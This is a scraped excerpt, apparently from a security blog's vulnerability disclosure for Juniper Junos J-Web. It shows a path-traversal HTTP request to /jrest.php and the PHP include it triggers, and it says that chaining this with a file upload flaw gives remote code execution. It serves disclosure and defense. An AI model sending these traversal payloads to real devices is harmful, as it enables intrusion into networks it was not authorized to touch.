 octagon.net/blog/2022/10/28/juniper-sslvpn-junos-rce-and-multiple-vulnerabilities/
which can be manipulated with the following query:
1. /jrest.php?payload=alol/lol/any\..\..\..\..\any\file HTTP/1.1
lol
2. Host: test.octagon.net
3. User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:98.0) Gecko/20100101 Firefox/98.0
4. Accept: */*
5. Accept-Language: en-US,en;q=0.5
6. Accept-Encoding: gzip, deflate
7. Referer: https://ogs.google.com/
8. Sec-Fetch-Dest: empty
9. Sec-Fetch-Mode: cors
10. Sec-Fetch-Site: same-site
11. Te: trailers
12. Content-Length: 16
which will lead to the server executing the following query:
require_once ("/html/jsdm/jrest/". "\..\..\..\..\any\file" .".php");
This allows an attacker the ability to include any PHP file stored on the server. If this vulnerability is exploited
alongside the file upload vulnerability, it can lead to remote code execution.